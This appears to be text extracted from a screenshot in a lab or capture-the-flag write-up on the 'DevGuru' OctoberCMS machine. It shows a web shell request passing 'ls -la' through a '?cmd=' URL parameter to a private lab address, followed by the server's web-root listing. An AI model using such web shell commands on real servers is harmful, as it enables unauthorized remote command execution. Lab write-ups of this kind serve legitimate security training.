 Select: backend_users - A
Home | CMS | OctoberCM
Corp - DevGuru
http://192.168.32.224/?cmd=
view-source:http://192.168.32.224/?cmd=ls -la
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 total 420
2 drwxr-xr-x 10 www-data www-data 4096 Nov 19 2020 .
3 drwxr-xr-x 3 root root 4096 Nov 18 2020 ..
4 drwxr-xr-x 8 root root 4096 Nov 19 2020 .git
5 -rw-r--r-- 1 root root 413 Nov 18 2020 .gitignore
6 -rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess
7 -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md
8 -rw-r--r-- 1 www-data www-data 362514 May 11 2020 adminer.php
9 -rw-r--r-- 1 www-data www-data 1640 Nov 18 2020 artisan
10 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap
11 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 config
12 -rw-r--r-- 1 www-data www-data 1173 Nov 18 2020 index.php
13 drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules
14 drwxr-xr-x 3 www-data www-data 4096 Nov 18 2020 plugins
15 -rw-r--r-- 1 www-data www-data 551 Nov 18 2020 server.php
16 drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020 storage
17 drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes
18 drwxr-xr-x 31 www-data www-data 4096 Nov 18 2020 vendor
19 <!doctype html>
20 <html lang="en">
21 <head>